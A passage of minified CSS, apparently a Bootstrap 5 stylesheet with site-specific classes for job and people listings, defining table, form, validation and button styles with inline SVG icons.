#c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout 